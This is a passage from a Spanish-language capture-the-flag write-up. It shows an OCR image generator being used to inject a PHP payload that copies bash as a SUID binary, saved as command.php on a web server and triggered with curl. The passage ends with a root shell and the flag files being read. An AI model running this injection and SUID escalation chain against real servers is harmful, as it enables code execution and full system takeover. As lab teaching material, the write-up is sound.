        resample_filter = Image.LANCZOS

    final_image = high_res_image.resize((final_width, final_height), resample=resample_filter)

    # 7. Save to memory buffer as PNG
    buffered = BytesIO()
    final_image.save(buffered, format="PNG")

    # 8. Convert to base64 Data URI
    img_str = base64.b64encode(buffered.getvalue()).decode("utf-8")
    return f"data:image/png;base64,{img_str}"


if __name__ == "__main__":
    parser = argparse.ArgumentParser(
        description="Generate a sharp PNG image from text using a serif font for better OCR."
    )
    parser.add_argument(
        "-t", "--text", required=True, help="The text string to render inside the image"
    )

    args = parser.parse_args()

    try:
        base64_uri = generate_text_image_base64(args.text)
        print(base64_uri)
    except Exception as e:
        print(f"Error generating image: {e}", file=sys.stderr)
        sys.exit(1)
Ejecutamos el script para generar la imagen codificada en Base64 (necesitamos la dependencia Pillow).
$ pip install Pillow
$ python generate-text-image.py -t '<?php system("cp /bin/bash /tmp/suid-bash; chmod 4755 /tmp/suid-bash") ?>'
data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAu0AAAAyCAIAAABnK3LjAABFwUlEQVR4nO19d1wVR/f+7N5L770ISBEEFAWUIiBir1GjBmMvUaPG2BMTS6ImGkuMsSQaS5TYe6LGhqDYu/giIiqCSq8CwuW23d8fz+/OZ70XsCev73efP/xw19mZc86cmTlz5pxZhud5IkKECBEiRIgQ8R6C/bcJECFChAgRIkSIeE2IdowIESJEiBAh4n2FaMeIECFChAgRIt5XiHaMCBEiRIgQIeJ9hWjHiBAhQoQIESLeV4h2jAgRIkSIECHifYVox4gQIUKECBEi3leIdowIESJE...

Ahora necesitamos interceptar con el proxy la solicitud HTTP POST en la que los datos de la imagen se envían al servidor, al endpoint / con el parámetro codificado en URL canvas_image y reemplazarlo con el que generó el script.

 Encontramos que el texto fue reconocido correctamente y ahora podemos guardarlo en un archivo; en este caso vamos a guardarlo en el archivo
command.php.
 Después de hacer clic en el botón
Save, se muestra el texto Saved as: saved/command.php, indicando que podemos activar el comando visitando la URL.
$ curl -k http://127.0.0.1:8001/saved/command.php
Al devolver la terminal SSH encontramos que el archivo /tmp/suid-bash es creado y luego podemos desplegar la terminal root.
walter@makesense:~$ /tmp/suid-bash -p
suid-bash-5.2# id
uid=1000(walter) gid=1000(walter) euid=0(root) groups=1000(walter)
Flags
En el root terminal podemos recuperar los user.txt y root.txt flags.
suid-bash-5.2# cat /home/walter/user.txt
<REDACTED>
suid-bash-5.2# cat /root/root.txt
<REDACTED>